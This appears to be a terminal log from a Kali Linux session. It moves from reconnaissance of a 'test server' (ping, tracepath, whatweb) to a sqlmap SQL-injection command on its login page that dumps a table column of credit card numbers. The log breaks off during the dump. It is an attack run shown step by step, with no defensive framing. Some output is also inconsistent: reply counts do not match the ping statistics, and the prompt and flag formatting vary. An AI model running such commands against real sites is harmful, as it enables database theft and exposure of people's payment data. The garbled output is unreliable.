 ┌──(kalilinuxirfan@kali)-[~]
└─$ ping -c 4 192.168.0.1
PING 192.168.0.1 (192.168.0.1) 56(84) bytes of data.
64 bytes from 192.168.0.1: icmp_seq=1 ttl=64 time=0.875 ms
64 bytes from 192.168.0.1: icmp_seq=2 ttl=64 time=0.875 ms
64 bytes from 192.168.0.1: icmp_seq=4 ttl=64 time=0.912 ms
--- 192.168.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3004ms
rtt min/avg/max/mdev = 0.875/0.912/0.950/0.034 ms
┌──(kalilinuxirfan@kali) ~]
└─$ tracepath 192.168.0.1 pmtu 1500
1: 192.168.0.1 0.880ms reached
Resume: pmtu 1500
┌──(kalilinuxirfan@kali) ~]
└─$ whatweb 192.168.0.1
WhatWeb report for 192.168.0.1
Status: 200 OK
Title: Welcome to Our Test Server
IP: 192.168.0.1
Country: RESERVED (ZZ)
[ Apache/2.4.41 ]
[ Bootstrap/4.5.0 ]
[ jQuery/3.5.1 ]
[ PHP/7.4.3 ]
┌──(kalilinuxirfan@kali) ~]
└─$ sqlmap -u "http://192.168.0.1/login.php" --data "username=user1&password=pass1"
-dbms MySQL --dump -D accounts -T users -C credit_card_num
------------------------------------------------------------
[*[08:15:55]] INFO: entries dumped to '/home/kalilinuxirfan/output/dump_accounts_us